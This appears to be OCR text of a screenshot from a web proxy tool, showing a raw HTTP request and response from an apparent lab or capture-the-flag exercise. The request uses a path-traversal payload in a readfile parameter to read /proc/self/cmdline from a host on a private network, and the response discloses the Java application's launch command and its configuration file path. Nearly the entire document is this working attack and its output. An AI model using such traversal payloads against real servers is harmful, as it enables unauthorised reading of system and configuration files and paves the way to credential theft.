 1 GET /readfile?filename=../../../proc/self/cmdline HTTP/1.1
2 Host: 192.168.56.132:12345
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.56.132:12345
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="../../../proc/self/cmdline"
3 Content-Type: application/octet-stream
4 Content-Length: 89
5 Date: Fri, 13 Oct 2023 07:10:08 GMT
6 Connection: close
7
8 java-jar/app/demo.jar--spring.config.location=/usr/local/share/appl
ication.properties